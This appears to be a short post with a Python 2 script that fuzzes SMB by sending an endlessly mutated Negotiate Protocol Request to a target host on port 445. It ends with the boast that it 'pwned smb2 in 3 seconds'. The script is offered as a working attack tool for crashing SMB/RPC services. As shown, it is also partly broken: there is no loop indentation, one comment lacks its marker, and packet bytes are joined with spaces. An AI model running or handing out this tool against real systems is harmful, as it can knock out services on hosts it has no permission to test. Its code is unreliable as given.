 ----------------------------------------------------------
from socket import *
from time import sleep
from random import choice
host = "IP_ADDR", 445
#Negotiate Protocol Request
packet = [chr(int(a, 16)) for a in """
00 00 00 90
ff 53 4d 42 72 00 00 00 00 18 53 c8 00 00 00 00
00 00 00 00 00 00 00 00 ff ff ff fe 00 00 00 00
00 6d 00 02 50 43 20 4e 45 54 57 4f 52 4b 20 50
52 4f 47 52 41 4d 20 31 2e 30 00 02 4c 41 4e 4d
41 4e 31 2e 30 00 02 57 69 6e 64 6f 77 73 20 66
6f 72 20 57 6f 72 6b 67 72 6f 75 70 73 20 33 2e
31 61 00 02 4c 4d 31 2e 32 58 30 30 32 00 02 4c
41 4e 4d 41 4e 32 2e 31 00 02 4e 54 20 4c 4d 20
30 2e 31 32 00 02 53 4d 42 20 32 2e 30 30 32 00
""".split()]
while True:
#/Core#
what = packet[:]
where = choice(range(len(packet)))
which = chr(choice(range(256)))
what[where] = which
#/Core#
#sending stuff @host
sock = socket()
sock.connect(host)
sock.send(' '.join(what))
sleep(0.1) # dont flood it
print 'fuzzing param %s' % (which.encode("hex"))
print 'complete packet %s' % (''.join(what).encode("hex"))
# When SMB Or RPC die (with TCP), sock get a timed out and die
@the last packet, printing these things is more than usefull
sock.close()
----------------------------------------------------------
This simple fuzzer pwned smb2 in 3 seconds.